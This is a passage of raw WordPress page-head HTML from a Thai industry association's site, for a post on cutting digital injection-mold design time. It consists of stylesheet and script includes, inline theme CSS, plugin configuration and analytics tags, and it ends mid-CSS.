<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.tdia.or.th/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='news247-main-css' href='https://www.tdia.or.th/wp-content/plugins/news247-main/assets/css/news247-main.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.tdia.or.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.tdia.or.th/wp-includes/css/dashicons.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='news247-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tdia.or.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='news247-wp-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/bootstrap-wp.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/magnific-popup.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/owl.theme.default.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/lightbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-style-css' href='https://www.tdia.or.th/wp-content/themes/news247/style.css?ver=6.2.6' type='text/css' media='all' />
<style id='news247-style-inline-css' type='text/css'>
.thw-menubar-wrap.sticky-header {padding:0;  z-index: 99999;position: fixed;
          width: 100%;top: 0;-webkit-backface-visibility: hidden;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);}.admin-bar .thw-menubar-wrap.sticky-header {top: 32px;}.site-nav-inner{text-align:left;}.logo-header-inner{text-align:left;}a, a:visited, a:focus,.topbar .top-menu li a:hover,
                ul.main-menu>li:hover>a,
                ul.main-menu li ul li:hover > a,.navbar-header .navbar-toggle .menu-text:hover,
                .nav-solid ul.navbar-nav > li:hover > a, .nav-solid ul.navbar-nav > li.active > a,
                .blog-entry-footer a:hover,.blog-share-button ul li a:hover,.copyright-info i,
                .widget ul.nav>li>a:hover,.post-meta span i,.more-link:hover, .social-icons a:hover,
                .entry-header .page-title a:hover,.post-navigation span:hover,.post-navigation h3:hover,
                .authors-social a:hover,.related-item-content .border-overlay-content .post-cat a,
                .related-post .entry-title a:hover,.related-post .post-cat a:hover,
                .recent-posts .post-info .entry-title a:hover,
                .sidebar .widget_categories ul.nav  li:hover a,.sidebar .widget_archive ul li:hover a,
                .sidebar .widget_pages  ul li:hover a,.sidebar .widget_meta  ul li:hover a,
                .sidebar .widget_recent_comments  ul li:hover a,.sidebar .widget_recent_entries  ul li:hover a,
                .border-overlay-content .entry-title a:hover,
                .border-overlay-content .post-cat a:hover,.slider-content .post-cat a:hover,
                .slider-content .entry-title a:hover,.top-social li a:hover,
                .header .top-social li a:hover,.blog-header h2.page-title a:hover,
                a.more-link,.entry-meta .entry-meta-list i,.entry-comment a:hover,
                .social-button li a:hover,.nav-search:hover,.promo-center-content h3:hover a,
                .entry-post-meta .publish-date a:hover,
                #responsive-menu ul li a:hover,.owl-theme .owl-nav .owl-prev,.owl-theme .owl-nav .owl-next,
                .box-slider-meta .comment a:hover,.box-slider-meta .author a:hover,
                .most-meta-category a,.most-view-item-content .entry-title a:hover,
                .editor-meta-category a:hover,.ediotr-grid-content .entry-title a:hover,
                .editor-box-meta .author a:hover,.entry-blog .entry-post-title a:hover,
                .entry-post-footer-wrap a.readmore-blog:hover,

                .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,

                .entry-post-footer-wrap span a:hover,.recent-posts-widget .post-info .entry-title a:hover,
                .recent-posts-widget .post-info .post-title a:hover,
                .editor-item-content-info h4 a:hover,ul.main-menu li > ul li.current-menu-parent > a,
                ul.main-menu > li.current-menu-ancestor > a,.footerbottom-widget .social-button-widget li a i:hover,
                .post-block-style .post-title a:hover,#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li
                .wpmm-vertical-tabs-nav ul li.active a,.topbar-nav li a:hover,
                .trending-bar.tickerbelowmenu .post-title a:hover{ color:#ec0000; }.category-meta-bg a:hover:before{ border-top-color:#ec0000; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:after{ border-bottom: 2px solid #ec0000; }#header-trigger:hover .icon-bar,
                .thw-offcanvas .nano > .nano-pane > .nano-slider,
                .navbar-header .navbar-toggle:hover .icon-bar,
                .sidebar .widget-title:before,
                .widget.widget_tag_cloud .tagcloud a:hover,.btn-newsletter input[type=submit],
                .slider-content.boxed .post-cat a,.slider-content.boxed .post-cat:before,
                .box-slider .owl-nav > div:hover,.owl-merge .owl-nav > div:hover,
                .column-slider .owl-nav > div:hover,.post-meta-category a,
                .home_page5 .main-content-inner .post-layout .post-meta-category a:hover,
                .entry-image .quote-link,
                .btn-primary,a.btn-primary,.myblog-newsltter input[type=submit],
                button, input[type=button], input[type=reset], input[type=submit],
                .wpcf7-form-control.wpcf7-submit,.paging-navigation .post-nav li>a,
                .paging-navigation .post-nav  li>span,.slider-layout-cats a:hover,
                .box-slider.owl-theme .owl-dots .owl-dot span,
                .slider-layout3-item-inner .slider-layout3-btn a:hover,.comment-navigation .nav-previous a,
                .comment-navigation .nav-next a,.blog-entry-summary .page-links span,
                .post-pagination ul li a:hover,.post-pagination ul li span.current,#post-loading-button:hover,
                .latest-cats.random-clor-cats a,#post-loading-button,.owl-theme .owl-nav .owl-prev:hover,.owl-theme .owl-nav .owl-next:hover,
                .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,
                .search-newsletter .newsletter-subscribe a:hover,.footer-widget .widget-title:after,
                .meta-category.feature-cats a,.editor-item-content .most-meta-category a,
                .sidebar .widget-title:after,.category-meta-bg a:hover,

                    .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
                    .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
                    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,

                    .entry-content a.readmore-blog,.ts-common-nav,.tp-control a,
                    .recent-posts-widget .posts-thumb .category-meta-bg a:hover,
.recent-posts-widget .post-info-full .category-meta-bg a:hover,
.single-entry-blog3 .category-meta-bg a:hover,.trending-title,.pb-common-nav:hover,.ps-common-nav:hover,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li:hover > a,#back-to-top .btn.btn-primary:hover,blockquote:before{ background-color:#ec0000; }.latest-course-control a:hover,
                a.slider-layout-btn:hover,.slider-layout3-item-inner .slider-layout3-btn a:hover { border-color:#ec0000; }.menubelow .thw-menubar > .row,
                .thw-menubar-wrap.menuabove{border-top:  3px solid #ec0000; }.trending-title:before{border-top:  7px solid #ec0000; }#home-search{border-top: 2px solid #ec0000; }ul.main-menu>li:hover>a:before,ul.main-menu>li.current-menu-item>a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-item > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover > a:before{border-color: #ec0000; }a:hover,a.more-link,.most-meta-category a:hover{ color:#d70000; }.form-submit .btn.btn-primary:hover,.post-meta-category a:hover,
              a.btn-primary:hover,.btn-primary:hover,.myblog-newsltter input[type=submit]:hover,
                button, input[type=button]:hover, input[type=reset]:hover,
                input[type=submit]:hover,.wpcf7-form-control.wpcf7-submit:hover,
                .paging-navigation .post-nav li>a:hover, .paging-navigation .post-nav  li>span:hover,
                .comment-navigation .nav-previous a:hover,
                .comment-navigation .nav-next a:hover,
                #post-loading-button:hover,.latest-cats.random-clor-cats a:hover,
                .meta-category.feature-cats a:hover,.editor-item-content .most-meta-category a:hover,
                .category-meta-bg a:hover,

                            .woocommerce ul.products li.product .button:hover,
                    .woocommerce ul.products li.product .added_to_cart:hover,
                    .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
                    .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,

                    .entry-content a.readmore-blog:hover,.ts-common-nav:hover,.tp-control a:hover{ background-color:#d70000; }.thw-menubar-wrap{ background:#ffffff; }.tsnews-date, .top-menu li a,.social-button li a{ color:#a3a3a3; }.top-menu li a:hover,.social-button li a:hover{ color:#ec0000; }ul.main-menu>li>a,.thw-menubar .social-button li a,.thw-menubar .nav-search{ color:#545454; }ul.main-menu>li>a:hover,ul.main-menu > li.current-menu-item >a,
                ul.main-menu>li.current-menu-parent>a{ color:#ec0000; }ul.main-menu li ul li a{ color:#ec0000; }ul.main-menu li ul li a:hover,ul.main-menu li ul li.current-menu-item > a{ color:#ec0000; }.footer-column{ background:#00005e; }.footer-column, .footer-column a, .footer-column .widget ul.nav>li>a,
                .footer-widget .recent-posts .post-info .entry-title a,.footer-widget .recent-posts-widget .post-info .entry-title a,
                .footer-widget .recent-posts-widget .post-meta time{ color:#bababa; }.footer-widget .widget-title, .footerbottom-widget .widget-title{ color:#ffffff; }.footer-column a:hover, .footer-column .widget ul.nav>li>a:hover,
                .footer-widget .recent-posts .post-info .entry-title a:hover,.footer-widget .recent-posts-widget .post-info .entry-title a:hover{ color:#ec0000; }.copyright{ background:#ec0000; }.copyright, .footer-nav li a { color:#ffffff; }.copyright a:hover, .footer-nav li a:hover { color:#bbbbbb; }
</style>
<link rel='stylesheet' id='news247-responsive-css' href='https://www.tdia.or.th/wp-content/themes/news247/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tdia.or.th/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.tdia.or.th/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tdia.or.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ays-pb-js-extra'>
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.0.1' id='ays-pb-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","nonce":"73c4490bdb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5' id='easy-facebook-likebox-popup-script-js'></script>
<script type='text/javascript' id='easy-facebook-likebox-public-script-js-extra'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5' id='easy-facebook-likebox-public-script-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/news247-main/assets/js/slick.min.js?ver=6.2.6' id='slick.min-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/news247-main/assets/js/news247-main.js?ver=6.2.6' id='news247-main-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1' id='featuresbox-style-js'></script>
<script type='text/javascript' id='postgrid-style-js-extra'>
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.tdia.or.th\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1' id='postgrid-style-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/popper.min.js?ver=1' id='popper-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/bootstrap-wp.js?ver=1' id='news247-bootstrapwp-js'></script>
<script type='text/javascript' id='news247-custom-js-extra'>
/* <![CDATA[ */
var news247_ajax = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/custom.js?ver=1' id='news247-custom-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=6.2.6#property=5979503d1a124400114e5599&#038;product=inline-share-buttons' id='sharethis-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.2.6' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","version":"free","nonce":"42300840e5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PL9QZL54' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.tdia.or.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QZL54");
</script>
<link rel="https://api.w.org/" href="https://www.tdia.or.th/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tdia.or.th/wp-json/wp/v2/posts/5022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tdia.or.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tdia.or.th/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://www.tdia.or.th/?p=5022' />
<link rel="alternate" type="application/json+oembed" href="https://www.tdia.or.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tdia.or.th%2Fdigi64%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tdia.or.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tdia.or.th%2Fdigi64%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta property="og:url" content="https://www.tdia.or.th/digi64" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="กลยุทธ์การลดเวลาในการออกแบบแม่พิมพ์ฉีดพลาสติกในรูปแบบดิจิตอล" />
		<meta property="og:description" content="" />
		<meta property="og:image" content="https://www.tdia.or.th/wp-content/uploads/2021/03/slide-30.jpg" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2124.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2124&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2124&gt;a { }li#wp-megamenu-item-2124&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2124 a { }#wp-megamenu-item-2124&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2327.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2327&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2327&gt;a { }li#wp-megamenu-item-2327&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2327 a { }#wp-megamenu-item-2327&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2341.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2341&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2341&gt;a { }li#wp-megamenu-item-2341&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2341 a { }#wp-megamenu-item-2341&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2286.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2286&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2286&gt;a { }li#wp-megamenu-item-2286&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2286 a { }#wp-megamenu-item-2286&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2123.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2123&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2123&gt;a { }li#wp-megamenu-item-2123&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2123 a { }#wp-megamenu-item-2123&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4046.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4046&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4046&gt;a { }li#wp-megamenu-item-4046&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4046 a { }#wp-megamenu-item-4046&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-3297.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-3297&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-3297&gt;a { }li#wp-megamenu-item-3297&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-3297 a { }#wp-megamenu-item-3297&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2220.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2220&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2220&gt;a { }li#wp-megamenu-item-2220&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2220 a { }#wp-megamenu-item-2220&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2276.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2276&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2276&gt;a { }li#wp-megamenu-item-2276&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2276 a { }#wp-megamenu-item-2276&gt; .wp-megamenu-sub-menu { }</style><style></style><style type="text/css" title="dynamic-css" class="options-output">.entry-logo{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.header{padding-top:10px;padding-bottom:10px;}.header{margin-top:0;margin-bottom:0;}.thw-menubar-wrap{padding-top:0;padding-bottom:0;}.thw-menubar-wrap{margin-top:0;margin-bottom:0;}body{background-color:#f4f7fc;}.body-inner{background-color:#fcfcfc;}body{font-family:Kanit;line-height:24px;font-weight:400;font-style:normal;color:#666666;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}ul.main-menu>li>a{font-family:Kanit;line-height:50px;font-weight:400;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu>li>a,{opacity: 0;}.ie.wf-loading ul.main-menu>li>a,{visibility: hidden;}ul.main-menu li ul li a{font-family:Kanit;line-height:24px;font-weight:300;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu li ul li a,{opacity: 0;}.ie.wf-loading ul.main-menu li ul li a,{visibility: hidden;}h1{font-family:Kanit;line-height:48px;font-weight:500;font-style:normal;color:#666666;font-size:24px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{font-family:Kanit;line-height:36px;font-weight:500;font-style:normal;color:#666666;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s 